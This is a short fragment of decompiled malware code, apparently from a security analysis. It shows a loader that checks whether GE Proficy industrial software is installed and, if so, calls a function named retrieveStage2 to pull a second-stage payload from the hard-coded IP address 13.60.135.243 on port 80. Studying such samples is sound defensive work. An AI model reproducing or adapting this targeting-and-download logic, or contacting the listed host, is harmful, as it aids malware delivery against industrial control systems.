 6 int iVar2;
7 undefined7 extraout_var;
8 undefined7 extraout_var_00;
9
10 iVar2 = FUN_140001240();
11 if (iVar2 == 0) {
12 return 2;
13 }
1
14 bVar1 = checkFilePathExists(u_C:\Program_Files\Proficy\Proficy_140005110);
15 if ((((int)CONCAT71(extraout_var,bVar1) != 0) ||
16 (bVar1 = checkFilePathExists(u_C:\Program_Files_(x86)\Proficy\P_1400050a0),
17 (int)CONCAT71(extraout_var_00,bVar1) != 0)) &&
18 (iVar2 = retrieveStage2(u_13.60.135.243_140005080,80), iVar2 != 0)) {
2
19 return 0;
20 }
21 return 2;
22 }
23